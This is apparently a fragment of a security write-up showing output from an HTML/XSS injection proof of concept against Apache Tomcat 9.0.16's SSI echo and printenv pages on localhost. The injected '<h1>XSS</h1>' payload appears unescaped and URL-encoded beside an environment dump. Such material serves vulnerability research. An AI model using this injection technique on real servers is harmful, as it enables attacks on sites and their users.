 Echo test: <br/><br/><h1>XSS</h1><br/><br/>
Printenv test: REMOTE_HOST=0:0:0:0:0:0:0:1 SERVER_PROTOCOL=HTTP/1.1 REMOTE_ADDR=0:0:0:0:0:0:0:1 REQUEST_URI=/ssi/printenv.shtml DATE_GMT=Sunday, 17-Feb-2019
15:10:16 GMT LAST_MODIFIED=Sunday, 17-Feb-2019 10:09:01 EST SERVER_SOFTWARE=Apache Tomcat/9.0.16 OpenJDK 64-Bit Server VM/11.0.1+13
DOCUMENT_URI=/ssi/printenv.shtml UNIQUE_ID=11BF93D979E2ADE2868CE18807D2F8F1 DOCUMENT_NAME=printenv.shtml QUERY_STRING_UNESCAPED=
XSS
REMOTE_PORT=64526 REQUEST_METHOD=GET SCRIPT_NAME=/ssi/printenv.shtml SERVER_NAME=localhost GATEWAY_INTERFACE=CGI/1.1 SERVER_PORT=8080
SCRIPT_FILENAME=apache-tomcat-9.0.16/webapps/ROOT/ssi/printenv.shtml HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.9 HTTP_HOST=localhost:8080
QUERY_STRING=%3Cbr/%3E%3Cbr/%3E%3Ch1%3EXSS%3C/h1%3E%3Cbr/%3E%3Cbr/%3E
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 HTTP_USER_AGENT=
DATE_LOCAL=Sunday, 17-Feb-2019 10:10:16 EST HTTP_ACCEPT_ENCODING=gzip, deflate, br
SERVER_ADDR=0:0:0:0:0:0:0:1 HTTP_CONNECTION=keep-alive
'零组资料文库'
先知社区